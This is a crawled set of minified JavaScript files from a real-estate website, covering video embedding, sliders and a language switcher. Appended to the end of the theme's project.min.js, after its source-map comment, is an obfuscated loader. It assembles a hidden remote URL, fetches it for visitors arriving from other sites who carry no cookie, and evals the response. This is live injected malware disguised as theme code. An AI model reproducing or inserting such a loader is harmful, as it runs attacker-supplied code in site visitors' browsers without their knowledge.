attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function n(t){var e,i,n=t;if(n.indexOf("#")>-1){var o=n.split("#");n=r(o,1)[0]}if(n.indexOf("?")>-1&&-1===n.indexOf("clip_id=")){var u=n.split("?");n=r(u,1)[0]}var s=/https?:\/\/vimeo\.com\/([0-9]+)/.exec(n);if(s&&s[1])return s[1];var a=["https?://player.vimeo.com/video/[0-9]+$","https?://vimeo.com/channels","groups","album"].join("|");if(new RegExp(a,"gim").test(n))(i=n.split("/"))&&i.length&&(e=i.pop());else if(/clip_id=/gim.test(n)){if((i=n.split("clip_id="))&&i.length)e=r(i[1].split("&"),1)[0]}return e}function o(t){var e=/https:\/\/vine\.co\/v\/([a-zA-Z0-9]*)\/?/.exec(t);return e&&e[1]}function u(t){var e;if(t.indexOf("embed")>-1)return e=/embed\/(\w{8})/,t.match(e)[1];e=/\/v\/(\w{8})/;var r=t.match(e);return r&&r.length>0?t.match(e)[1]:void 0}return function(t){if("string"!=typeof t)throw new TypeError("get-video-id expects a string");var r=t;/<iframe/gi.test(r)&&(r=function(t){if("string"!=typeof t)throw new TypeError("get-src expected a string");var e=/src="(.*?)"/gm.exec(t);if(e&&e.length>=2)return e[1]}(r)),r=(r=(r=r.trim()).replace("-nocookie","")).replace("/www.","/");var i={id:null,service:null};if(/\/\/google/.test(r)){var s=r.match(/url=([^&]+)&/);s&&(r=decodeURIComponent(s[1]))}return/youtube|youtu\.be|y2u\.be|i.ytimg\./.test(r)?i={id:e(r),service:"youtube"}:/vimeo/.test(r)?i={id:n(r),service:"vimeo"}:/vine/.test(r)?i={id:o(r),service:"vine"}:/videopress/.test(r)&&(i={id:u(r),service:"videopress"}),i}}));
//# sourceMappingURL=get-video-id.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://onepercentonly.com/wp-content/themes/builder-cms/js/project.min.js
body_size: 3457
content:
!function(t){var e=t(".ms-next-step");e.length&&e.click((function(){var e=t(t(this).attr("data-step")).offset().top-80;t("html, body").animate({scrollTop:e},800)}));var a=t("#page-scroll-up");t(window).scroll((function(){t(window).scrollTop()>300?a.addClass("show"):a.removeClass("show")})),a.on("click",(function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},"300")}));var i=t("#testimonial-slider");i.length&&i.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,autoHeight:!0,startPosition:1,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},onInited:function(){m(i)},onResized:function(){m(i)}});var o=t("#ms-condo-slider");o.length&&o.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},breakPoints:{768:{items:2,nav:!0,bullets:!1},991:{items:3},1024:{items:4}},onInited:function(){m(o)},onResized:function(){var e;m(o),(e=o.find("img")).length&&e.each((function(){var e=t(this).attr("data-img");t(this).attr("src",e),t(this).removeClass()}))}}),function(e){var a=t(e);if(a.length&&t("body").hasClass("ms-float-header")){var i=t("#header").outerHeight();t(window).scroll((function(){t(window).scrollTop()>i?a.addClass("headerColor"):a.removeClass("headerColor")}))}}(".ms-float-header");var s,l=document.getElementsByClassName("accordion");for(s=0;s<l.length;s++)l[s].addEventListener("click",(function(){this.classList.toggle("active")}));function r(){var e=t(".ms-animate");e.length&&e.each((function(e){var a=t("#"+t(this).attr("id"));if(n(a)){var i=0,o=t(this);a.addClass("ms-loaded-animate"),a.find("[data-img]").each((function(e){if("image"==t(this).attr("data-real-type"))n(t(this))&&(t(this).attr("src",t(this).attr("data-img")).on("load",(function(){t(this).removeAttr("data-img").addClass("ms-loaded")})),i++);else if("agentVideo"==t(this).attr("data-real-type")){if(n(t(this))){let e="player";t(this).attr("data-video-wrapper")&&(e=t(this).attr("data-video-wrapper")),t(this).html(`<div id="${e}"></div>`);let s=t(this).attr("data-img"),l=t(this).attr("data-title"),r=t(this).attr("data-video-autoplay"),n=t(this).attr("data-video-mute");if(void 0!==s){let i=s.toString(),{id:o,service:d}=getVideoId(i);if("youtube"==d){let i="1",s="1",d=",e.target.playVideo()";if(r&&"false"!=r||(i="0",d=""),n&&"false"!=n||(s="0"),t(this).attr("data-video-wrapper")){var a=`https://www.youtube.com/embed/${o}?autoplay=${r};rel=0&showinfo=0&mute=${n}`;t(this).html(`<iframe allow="autoplay; encrypted-media" src="${a}" title="${l}" frameborder="0" allowfullscreen></iframe>`)}else t("body").append(`<script>var tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api";var player,firstScriptTag=document.getElementsByTagName("script")[0];function onYouTubeIframeAPIReady(){player=new YT.Player("${e}",{width:"100%",videoId:"${o}",host:"${window.location.protocol}//www.youtube.com",playerVars:{autoplay:${i},playsinline:1,loop:1,rel:0,showinfo:0,origin:'${window.location.origin}'},events:{onReady:onPlayerReady,onStateChange:onPlayerStateChange}})}function onPlayerReady(e){e.target.mute()${d}}function onPlayerStateChange(e){e.data==YT.PlayerState.ENDED&&(player.seekTo(0),player.playVideo())}function stopVideo(){player.stopVideo()}firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);<\/script>`)}else if("vimeo"==d){let e="1",a="1";r&&"false"!=r||(e="0"),n&&"false"!=n||(a="0"),t(this).html(`<iframe allow="autoplay; encrypted-media" src="https://player.vimeo.com/video/${o}?autoplay=${e}&amp;muted=1&loop=1" frameborder="0" allowfullscreen title="${l}"></iframe>`)}else{let e="autoplay",a="muted";r&&"false"!=r||(e=""),n&&"false"!=n||(a=""),t(this).html(`<video src="${s}" ${a} ${e} controls loop></video>`)}}t(this).removeAttr("data-img"),o.addClass("ms-loaded-animate").removeClass("ms-animate"),i++}}else if("video"==t(this).attr("data-real-type")){if(n(t(this))){var s=t(this).attr("id"),l=t(this).attr("data-img"),r=t(this).attr("data-title");t(this).html('<video id="idx-video-'+s+'" src="'+l+'" title="'+r+'" preload="none" loop muted playsinline></video>'),t(this).removeAttr("data-img"),setTimeout((function(){t("#idx-video-"+s)[0].play()}),1e3),i++}}else if("youtube"==t(this).attr("data-real-type")){if(n(t(this))){l=t(this).attr("data-img"),r=t(this).attr("data-title");t(this).html("<iframe allowfullscreen='' src='"+l+"' title='"+r+"' frameborder='0' allowfullscreen></iframe>"),t(this).removeAttr("data-img"),i++}}else if("mapa"==t(this).attr("data-real-type")&&n(t(this))){var d=t(this).attr("data-img"),c=t(this).attr("data-lat"),m=t(this).attr("data-lng");if(void 0!==d&&void 0!==c&&void 0!==m){var u={lat:parseFloat(c),lng:parseFloat(m)},f=new google.maps.Map(document.getElementById(d),{zoom:16,center:u,mapTypeControl:!1,fullscreenControl:!1});new google.maps.Marker({position:u,map:f});t(this).removeAttr("data-img")}i++}})),i==a.find("[data-img]").size()&&o.addClass("ms-loaded-animate").removeClass("ms-animate")}}))}function n(e){var a,i,o;return i=(a=t(window).scrollTop())+t(window).height(),(o=t(e).offset().top)+t(e).height()>a&&o<i}t(window).load((function(){r()})),t(window).scroll((function(){r()})),t(document).on("click",".ms-show-form",(function(e){e.preventDefault(),t("body").addClass("ms-active-form")})),t(document).on("click",".ms-close-modal",(function(){t("body").removeClass("ms-active-form")})),t(document).on("click",".ms-active-form .sweet-alert button.confirm",(function(){t("body").removeClass("ms-active-form")})),t(document).on("click",".vd-play",(function(){var e=function(t){var e=t.attr("data-video"),a=t.attr("data-video");if(void 0!==e){if(-1!==(e=e.toString()).indexOf("youtube")){var i=e.lastIndexOf("&");-1!==i&&(e=e.substring(0,i));var o=e.indexOf("embed");return-1!==o&&(e="https://www.youtube.com/watch?v="+e.substring(o+6,o+17)),'<iframe allow="autoplay; encrypted-media" src="'+("https://www.youtube.com/embed/"+e.substring(e.length-11,e.length)+"?autoplay=1;rel=0&showinfo=0")+'" title="'+a+'" frameborder="0" allowfullscreen></iframe>'}return-1!==e.indexOf("vimeo")?'<iframe allow="autoplay; encrypted-media" src="'+("https://player.vimeo.com/video/"+e.substring(e.indexOf(".com")+5,e.length).replace("/",""))+'?autoplay=1" title="'+a+'" frameborder="0" allowfullscreen></iframe>':'<video src="'+e+'" title="'+a+'" autoplay playsinline>'}}(t(this));e&&(t("body").append('<div class="video-inside"><div class="iframe">'+e+'</div><button class="close-vi" aria-label="Close"><span class="op-icon-close">x</span></button><div class="bg-close"></div></div>'),setTimeout((function(){t("body").find(".video-inside").addClass("ms-show-video")}),500))})),t(document).on("click",".close-vi, .bg-close",(function(){var e=t(this).parent();t("body").find(".video-inside").removeClass("ms-show-video"),setTimeout((function(){e.remove()}),1200)}));t(document);if(t("#ms-change-text").length){var d=t(".quotes"),c=-1;!function e(){++c,t(".quotes").removeClass("active active_span"),d.eq(c%d.length).addClass("active").fadeIn(300,(function(){t(this).addClass("active_span")})).delay(4e3).fadeOut(900,e)}()}function m(e){var a=0,i=e.find(".gs-bullet");i.length&&i.each((function(){var e="View Slide "+(a+=1);t(this).attr("aria-label",e)}))}}(jQuery);
//# sourceMappingURL=project.min.js.map;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://idxboost-spw-assets.idxboost.us/build/1766012675/assets/js/addons/translate.js?ver=c0d6e9eed9dbddfda09ab9c85fbbcf3c.1767739963
body_size: 3438
content:
!function(){"use strict";var e=[,function(e,t,o){o.r(t),o.d(t,{languages:function(){return n}});const n={en:{flag:"flag-english",label:"EN",iso:"en",text:["Inglés","inglés","English","english","Anglais","anglais","Englisch","englisch","Inglese","inglese","Inglês","inglês"]},es:{flag:"flag-spanish",label:"ES",iso:"es",text:["Español","español","Spanish","spanish","Espagnol","espagnol","Spanisch","spanisch","Español (Latinoamérica)","Spanish (Latin America)","Español (España)","Spanish (Spain)","Spanisch (Spanien)"]},ru:{flag:"flag-russian",label:"RU",iso:"ru",text:["Ruso","ruso","Russian","russian","Русский","русский","Russisch","russisch","Russe","russe","Russo","russo","Russisch","Russisch","Russe","russo"]},pt:{flag:"flag-portuguese",label:"BR",iso:"pt",text:["Portugués","portugués","Portuguese","português","Português do Brasil","Portugués (Brasil)","Portuguese (Brazil)","Portugiesisch (Brasilien)","Portugais","portugais","Portuguese (Portugal)","Português (Portugal)","português (Portugal)","Portugiesisch","portugiesisch"]},fr:{flag:"flag-french",label:"FR",iso:"fr",text:["Francés","francés","French","french","Français","français","Französisch","französisch","Francês","francês"]},it:{flag:"flag-italy",label:"IT",iso:"it",text:["Italiano","italiano","Italian","italian","Italien","italien","Italienisch","italienisch","Italien (Italienisch)","Italien (italienisch)","Italien (Italienisch)","Italien (italienisch)","Italien (Espagne)"]},de:{flag:"flag-german",label:"DE",iso:"de",text:["Alemán","alemán","Aleman","aleman","German","german","Deutsch","deutsch","Allemand","allemand"]},"zh-TW":{flag:"flag-chinese",label:"ZH",iso:"zh-TW",text:["Chino (Simplificado)","Chino (simplificado)","chino (Simplificado)","chino (simplificado)","Chinese (Simplified)","Chinese (simplified)","chinese (Simplified)","chinese (simplified)","Chinois (Simplifié)","Chinois (simplifié)","chinois (Simplifié)","chinois (simplifié)","Vereinfachtes Chinesisch","vereinfachtes chinesisch","简体中文","Chino (Tradicional)","Chino (tradicional)","chino (Tradicional)","chino (tradicional)","Chinese (Traditional)","Chinese (traditional)","chinese (Traditional)","chinese (traditional)","Chinois (Traditionnel)","Chinois (traditionnel)","chinois (Traditionnel)","chinois (traditionnel)","Traditionelles Chinesisch","traditionelles chinesisch","繁體中文","中國（繁體）"]}}},function(e,t,o){o.r(t),o.d(t,{HAS_SUBMITTED_GATED_FORM_KEY:function(){return f},appendModalToContainer:function(){return i},createEmbed:function(){return r},debounce:function(){return p},deleteCookie:function(){return g},getCookie:function(){return d},getDevice:function(){return m},getIframeDocument:function(){return u},hasGlobalFormSubmitted:function(){return h},ibcDomReady:function(){return n},isUserLoggedIn:function(){return b},isjQueryAvailable:function(){return y},removeClassByPrefix:function(){return c},setGlobalFormSubmitted:function(){return w},slideDown:function(){return s},slideToggle:function(){return l},slideUp:function(){return a}});const n=e=>{if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)},i=e=>{if(!e)return;const t=document.body.classList.contains("home"),o=document.getElementById("ip-page-landing")&&e.classList.contains("js-modal-tripwire");if(t||o){const t=document.querySelector("div.ip");t&&t.append(e)}},r=(e,t,o)=>{if(void 0!==t){const{id:n,service:i}=getVideoId(t.toString()),{wrapper:r,autoplay:a,controls:s,muted:l,loop:u}=o;switch(i){case"youtube":if(r){const t=()=>{new YT.Player(r,{width:"100%",videoId:n,host:`${window.location.protocol}//www.youtube.com`,playerVars:{autoplay:"true"===a?1:0,playsinline:1,loop:"true"===u?1:0,rel:0,showinfo:0,controls:"true"===s?1:0,fs:0,origin:window.location.origin,mute:"true"===l?1:0},events:{onReady:e=>{"true"===l&&e.target.mute(),"true"===a&&e.target.playVideo()},onStateChange:e=>{e.data==YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}}})},o=()=>{if(!window.YT){console.log("Loading YouTube IFrame API...");const e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";const t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}window.youTubePlayersQueue||(window.youTubePlayersQueue=[]),window.onYouTubeIframeAPIReady||(window.onYouTubeIframeAPIReady=()=>{for(console.log("YouTube API is ready, processing queue");window.youTubePlayersQueue.length;){window.youTubePlayersQueue.shift()()}})},i=()=>{if(window.YT&&window.YT.Player)for(console.log("YT.Player is now ready, processing queue");window.youTubePlayersQueue.length;){window.youTubePlayersQueue.shift()()}else console.log("YT.Player still not ready, checking again..."),setTimeout(i,500)},r=`youtube-player-${Math.random().toString(36).substr(2,9)}`,c=document.createElement("div");c.setAttribute("id",r),e.appendChild(c),window.YT&&window.YT.Player?t():(console.log("YT.Player not ready, adding to queue"),window.youTubePlayersQueue||(window.youTubePlayersQueue=[]),window.youTubePlayersQueue.push(t),o(),i())}else{const t=document.createElement("iframe");t.src=`https://www.youtube.com/embed/${n}?autoplay=${"true"===a?1:0}&mute=${"true"===l?1:0}&rel=0&showinfo=0&controls=${"true"===s?1:0}&loop=${"true"===u?1:0}&playlist=${n}`,t.setAttribute("allow","autoplay; encrypted-media"),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen",""),e.appendChild(t)}break;case"vimeo":const o=document.createElement("iframe");o.src=`https://player.vimeo.com/video/${n}?autopause=0&autoplay=${"true"===a?1:0}&muted=${"true"===l?1:0}&controls=${"true"===s?1:0}&loop=${"true"===u?1:0}`,o.setAttribute("allow","autoplay; encrypted-media"),o.setAttribute("frameborder","0"),o.setAttribute("allowfullscreen",""),e.appendChild(o);break;default:const i=document.createElement("video");i.src=t,i.autoplay=a||!1,i.controls=s||!1,i.muted=l||!1,i.loop=u||!1,i.playsInline=!0,e.appendChild(i)}}},a=(e,t=500)=>{e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout((()=>{e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},s=(e,t=500)=>{e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;let n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout((()=>{e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},l=(e,t=500)=>"none"===window.getComputedStyle(e).display?s(e,t):a(e,t),u=e=>e.contentDocument||e.contentWindow.document,c=(e,t)=>{const o=new RegExp("\\b"+t+"[^ ]*[ ]?\\b","g");return e.className=e.className.replace(o,""),e},d=e=>{let t=decodeURIComponent(document.cookie).split(";");e=`${e}=`;for(let o=0;o<t.length;o++){let n=t[o];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},g=e=>{document.cookie=`${e}=; Max-Age=-99999999;`},p=(e,t)=>{let o;return(...n)=>{clearTimeout(o),o=setTimeout((()=>e.apply(void 0,n)),t)}},m=()=>{const e=window.innerWidth||screen.width;let t="mobile";return e>=768&&(t="tablet"),e>=1200&&(t="desktop"),t},y=()=>"function"==typeof window.jQuery||(console.error("jQuery is not available. Some features may not work properly."),!1),f="has-submitted-gated-form",h=()=>"true"===localStorage.getItem(f),w=()=>{localStorage.setItem(f,"true"),console.info("Global gated form flag set to true")},b=()=>"undefined"!=typeof __flex_g_settings&&"no"===__flex_g_settings.anonymous}],t={};function o(n){var i=t[n];if(void 0!==i)return i.exports;var r=t[n]={exports:{}};return e[n](r,r.exports,o),r.exports}o.d=function(e,t){for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};!function(){o.r(n);var e=o(1),t=o(2);const i=".js-language-switcher",r=".js-language-switcher-button",a=".js-language-switcher-label",s=".js-language-switcher-flag",l=".js-language-switcher-option",u="ibc-is-expanded",c="ibc-is-active";(0,t.ibcDomReady)((()=>{const o=__flex_g_settings.params.default_language||"en",n=document.querySelector(i);if(!n)return;const d=n.querySelector(r),g=n.querySelector(a),p=n.querySelector(s),m=document.querySelectorAll(l),y=e=>{e.currentTarget.parentNode.classList.toggle(u)},f=e=>{let o=0;const n=()=>{const i=((e,o)=>{for(const n of e){const e=(0,t.getIframeDocument)(n),i=e?.querySelectorAll("span.text");if(i)for(const e of i)if(o.text.includes(e.innerText))return e.click(),localStorage.setItem("_google_translate_language",o.iso),!0}return!1})(document.querySelectorAll("iframe.skiptranslate"),e);!i&&o<5?(o++,setTimeout(n,1e3)):i||console.error("Failed to apply translation after 5 attempts")};n()},h=(e,n,i=!1)=>{i&&(o!==n.iso?f(n):(()=>{try{const e=document.querySelector("#\\:2\\.container"),o=(0,t.getIframeDocument)(e).querySelector("#\\:2\\.restore");if(!o)throw new Error("Restore button not found");o.click(),localStorage.removeItem("_google_translate_language")}catch(e){console.error("Error restoring language:",e)}})()),((e,o)=>{g.innerText=o.label,m.forEach((e=>e.classList.remove(c))),e.classList.add(c),p&&((0,t.removeClassByPrefix)(p,"flag-"),p.classList.add(o.flag))})(e,n)},w=t=>{const o=t.currentTarget;if(!o)return;const n=e.languages[o.dataset.iso];h(o,n,!0)};d&&d.addEventListener("click",y),m.forEach((e=>{e.addEventListener("click",w)}));const b=localStorage.getItem("_google_translate_language");if(b&&o!==b){const t=n.querySelector(`${l}[data-iso='${b}']`);t&&h(t,e.languages[b],!0)}document.addEventListener("mouseup",(e=>{n.contains(e.target)||n.classList.remove(u)}))}))}()}();